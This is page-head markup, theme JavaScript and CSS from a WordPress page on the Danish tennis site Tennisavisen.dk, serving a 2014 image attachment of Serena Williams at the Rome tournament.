<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=515' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwozniackis-optakt-til-french-open%2Fthe-internazionali-bnl-ditalia-2014-day-five-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwozniackis-optakt-til-french-open%2Fthe-internazionali-bnl-ditalia-2014-day-five-2%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Serena Williams" />
<meta property="og:url" content="https://www.tennisavisen.dk/wozniackis-optakt-til-french-open/the-internazionali-bnl-ditalia-2014-day-five-2/" />
<meta property="og:description" content="Serena Williams ved Internazionali BNL d&#8217;Italia 2014 den 15. maj 2014 i Rom, Italien." />
<meta property="article:published_time" content="2014-05-21T10:56:33+00:00" />
<meta property="article:modified_time" content="2014-05-21T10:56:33+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/05/Serena-Williams.jpg" />
<meta property="og:image:alt" content="The Internazionali BNL d&#039;Italia 2014 - Day Five" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Serena Williams" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/05/Serena-Williams.jpg?w=640" />
<meta name="twitter:image:alt" content="The Internazionali BNL d&#039;Italia 2014 - Day Five" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="dcb373a7d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 